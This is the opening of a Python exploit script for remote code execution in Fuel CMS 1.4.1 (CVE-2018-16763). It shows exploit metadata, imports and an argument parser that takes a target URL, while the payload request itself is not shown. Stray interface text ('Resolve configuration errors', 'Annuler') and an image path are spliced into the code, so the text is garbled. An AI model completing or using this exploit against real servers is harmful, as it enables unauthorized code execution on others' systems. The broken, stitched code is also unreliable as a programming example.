 # Exploit Title: Fuel CMS 1.4.1 - Remote Code Execution (3)
# Exploit Author: Padsala Trushal
# Date: 2021-11-03
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763
#!/usr/bin/python3
import requests
from urllib.parse import quote
import argparse
import sys
from colorama import Fore, Style
Resolve configuration errors <2>
You must resolve all errors before continuing:
savePath
Reset
Details
Resolve all
Annuler
def get_arguments():
    parser = argparse.ArgumentParser(description='fuel ecution Exploit',usage=f'python3 {sys.argv[0]} -u
<url>',epilog=f'EXAMPLE - python3 {sys.argv[0]} -u http://10.10.21.74')
    parser.add_argument('-v','--version',action='version',version='1.2',help='show the version of exploit')
    parser.add_argument('-u','--url',metavar='url',dest='url',help='Enter the url')
    args = parser.parse_args()
    if len(sys.argv) <=2:
        parser.print_usage()
        sys.exit()
    return args